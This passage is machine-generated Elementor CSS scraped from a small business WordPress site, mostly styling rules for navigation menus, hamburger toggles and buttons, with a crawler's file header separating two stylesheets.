li:not(:last-child){margin-bottom:22px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;padding:8px 32px 8px 32px;color:#000000;background-color:rgba(0, 187, 190, 0);}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#efefef;border-top-width:1px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#FFFFFF;background-color:#009C49;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#FFFFFF;background-color:#009C49;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button{font-size:35px;color:#ffffff;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-custom-icon svg{width:35px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger .hamburger-box{width:35px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-box{height:calc(((35px/8) * 3) + calc((35px/4) * 2));}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-box .hamburger-inner{margin-top:calc((35px/8) / -2);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner{width:35px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before{width:35px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after{width:35px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after{height:calc(35px / 8);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((35px/8) + calc(35px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((35px/8) + calc(35px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle{text-align:center;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before{background-color:#ffffff;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover{color:#dddddd;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover svg{fill:#dddddd;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#dddddd;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile{background-color:#ffffff;box-shadow:0px 0px 44px 0px rgba(0, 0, 0, 0.06);}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-close-button{color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-close-button:hover{color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-156 .elementor-element.elementor-element-3c07530e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-156 .elementor-element.elementor-element-72601a67:not(.elementor-motion-effects-element-type-background), .elementor-156 .elementor-element.elementor-element-72601a67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-156 .elementor-element.elementor-element-72601a67{box-shadow:0px 4px 13px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-156 .elementor-element.elementor-element-72601a67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-156 .elementor-element.elementor-element-0386e79{width:15.801%;}.elementor-156 .elementor-element.elementor-element-1766271{width:70.26%;}.elementor-156 .elementor-element.elementor-element-452a910{width:13.438%;}}@media(max-width:1024px) and (min-width:768px){.elementor-156 .elementor-element.elementor-element-0386e79{width:30%;}.elementor-156 .elementor-element.elementor-element-1766271{width:70%;}.elementor-156 .elementor-element.elementor-element-452a910{width:52%;}}@media(max-width:1024px){.elementor-156 .elementor-element.elementor-element-800c087 > .elementor-container{min-height:50px;}.elementor-bc-flex-widget .elementor-156 .elementor-element.elementor-element-0386e79.elementor-column .elementor-column-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-0386e79.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-156 .elementor-element.elementor-element-0386e79 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-1766271 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-156 .elementor-element.elementor-element-d11290b:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:35px;}.elementor-156 .elementor-element.elementor-element-d11290b.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:35px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-toggle-button{font-size:30px;color:#2C234D;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-custom-icon svg{width:30px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger .hamburger-box{width:30px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-box{height:calc(((30px/8) * 3) + calc((30px/4) * 2));}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-box .hamburger-inner{margin-top:calc((30px/8) / -2);}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner{width:30px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::before{width:30px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::after{width:30px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner, .elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::before, .elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::after{height:calc(30px / 8);}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((30px/8) + calc(30px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((30px/8) + calc(30px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-toggle{text-align:right;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-toggle-button svg{fill:#2C234D;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner, .elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::after, .elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::before{background-color:#2C234D;}.elementor-156 .elementor-element.elementor-element-d11290b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-156 .elementor-element.elementor-element-452a910.elementor-column .elementor-column-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-452a910.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-156 .elementor-element.elementor-element-7c3b2bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-6fc936a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;border-width:0px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-800c087{padding:20px 30px 20px 30px;}.elementor-156 .elementor-element.elementor-element-1ac9beda .raven-site-logo img, .elementor-156 .elementor-element.elementor-element-1ac9beda .raven-site-logo svg{width:91%;}.elementor-156 .elementor-element.elementor-element-1ac9beda > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:22px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{padding:25px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile > .raven-side-menu-logo{max-width:52%;margin:100px 0px 20px 0px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:13px;padding:20px 20px 20px 20px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-width:1px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-submenu{border-top-width:1px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button{font-size:32px;padding:30px 30px 30px 30px;color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-custom-icon svg{width:32px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger .hamburger-box{width:32px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-box{height:calc(((32px/8) * 3) + calc((32px/4) * 2));}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-box .hamburger-inner{margin-top:calc((32px/8) / -2);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner{width:32px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before{width:32px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after{width:32px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after{height:calc(32px / 8);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((32px/8) + calc(32px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((32px/8) + calc(32px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle{text-align:right;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before{background-color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover{color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover svg{fill:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-156 .elementor-element.elementor-element-0386e79{width:50%;}.elementor-156 .elementor-element.elementor-element-1766271{width:50%;}.elementor-156 .elementor-element.elementor-element-d11290b:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:28px;}.elementor-156 .elementor-element.elementor-element-d11290b.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:28px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-toggle-button{font-size:25px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-custom-icon svg{width:25px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger .hamburger-box{width:25px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-box{height:calc(((25px/8) * 3) + calc((25px/4) * 2));}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-box .hamburger-inner{margin-top:calc((25px/8) / -2);}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner{width:25px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::before{width:25px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::after{width:25px;}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner, .elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::before, .elementor-156 .elementor-element.elementor-element-d11290b .hamburger-inner::after{height:calc(25px / 8);}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((25px/8) + calc(25px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-d11290b .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((25px/8) + calc(25px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-toggle{text-align:right;}.elementor-156 .elementor-element.elementor-element-6f9f6463{width:60%;}.elementor-156 .elementor-element.elementor-element-1ac9beda .raven-site-logo img, .elementor-156 .elementor-element.elementor-element-1ac9beda .raven-site-logo svg{width:100%;max-width:100%;}.elementor-156 .elementor-element.elementor-element-1ac9beda > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-156 .elementor-element.elementor-element-3ed9da48{width:40%;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile > .raven-side-menu-logo{max-width:89%;margin:50px 0px 50px 0px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 25px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button{font-size:26px;padding:10px 10px 10px 10px;color:#000000;background-color:rgba(255, 255, 255, 0);}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-custom-icon svg{width:26px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger .hamburger-box{width:26px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-box{height:calc(((26px/8) * 3) + calc((26px/4) * 2));}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-box .hamburger-inner{margin-top:calc((26px/8) / -2);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner{width:26px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before{width:26px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after{width:26px;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after{height:calc(26px / 8);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((26px/8) + calc(26px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((26px/8) + calc(26px/4)) * -1);}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle{text-align:right;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::after, .elementor-156 .elementor-element.elementor-element-3c07530e .hamburger-inner::before{background-color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover{color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover svg{fill:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#000000;}.elementor-156 .elementor-element.elementor-element-3c07530e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://staysmartllc.com/wp-content/uploads/elementor/css/post-168.css?ver=1614638897
body_size: 29205
content:
.elementor-168 .elementor-element.elementor-element-6e429c5 > .elementor-container{min-height:73px;}.elementor-168 .elementor-element.elementor-element-6e429c5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-168 .elementor-element.elementor-element-148e299 .raven-site-logo{text-align:left;}.elementor-168 .elementor-element.elementor-element-148e299 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Lato", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;padding:20px 0px 0px 0px;color:#ffffff;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:22px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;padding:8px 32px 8px 32px;color:#000000;background-color:rgba(0, 187, 190, 0);}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#efefef;border-top-width:1px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#FFFFFF;background-color:#009C49;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#FFFFFF;background-color:#009C49;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button{font-size:35px;color:#ffffff;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-custom-icon svg{width:35px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger .hamburger-box{width:35px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-box{height:calc(((35px/8) * 3) + calc((35px/4) * 2));}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-box .hamburger-inner{margin-top:calc((35px/8) / -2);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner{width:35px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before{width:35px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after{width:35px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after{height:calc(35px / 8);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((35px/8) + calc(35px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((35px/8) + calc(35px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle{text-align:center;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before{background-color:#ffffff;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover{color:#dddddd;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover svg{fill:#dddddd;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#dddddd;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile{background-color:#ffffff;box-shadow:0px 0px 44px 0px rgba(0, 0, 0, 0.06);}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-close-button{color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-close-button:hover{color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-168 .elementor-element.elementor-element-ed0e069 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-168 .elementor-element.elementor-element-6e429c5:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-6e429c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-6e429c5{box-shadow:0px 4px 13px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-168 .elementor-element.elementor-element-6e429c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-168 .elementor-element.elementor-element-a6906e3 > .elementor-container{min-height:100px;}.elementor-168 .elementor-element.elementor-element-4376868.elementor-column .elementor-column-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-4376868.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-4376868.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-4376868 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-168 .elementor-element.elementor-element-f0a3802 .raven-site-logo{text-align:left;}.elementor-168 .elementor-element.elementor-element-f0a3802 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-168 .elementor-element.elementor-element-7046d18.elementor-column .elementor-column-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-7046d18.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-7046d18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-7046d18 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:16px;font-weight:600;text-transform:uppercase;line-height:97px;padding:0px 0px 0px 0px;color:#1F5095;border-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 2px 0px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:100px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:100px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#009C49;border-color:#009C49;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#009C49;border-color:#009C49;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-mobile .raven-nav-menu li > a{font-weight:500;text-transform:uppercase;padding:8px 32px 8px 32px;color:#FDF3F4;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#2C234D;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#2C234D;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-toggle{text-align:center;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-mobile{background-color:#F8636B;}.elementor-168 .elementor-element.elementor-element-ce38017 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-ce38017 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-168 .elementor-element.elementor-element-0099a06.elementor-column .elementor-column-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-0099a06.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-0099a06.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-0099a06 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b8f04ae a.raven-button, .elementor-168 .elementor-element.elementor-element-b8f04ae .raven-button{width:180px;height:50px;background-color:#1F5095;background-image:none;border-color:#1F5095;border-style:solid;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-168 .elementor-element.elementor-element-b8f04ae a.raven-button:hover, .elementor-168 .elementor-element.elementor-element-b8f04ae .raven-button:hover{background-color:rgba(2, 1, 1, 0);background-image:none;border-color:#009C49;border-style:solid;border-width:1px 1px 1px 1px;color:#7B93EC;}.elementor-168 .elementor-element.elementor-element-b8f04ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b8f04ae > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-406bd04.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-406bd04.elementor-social-icon 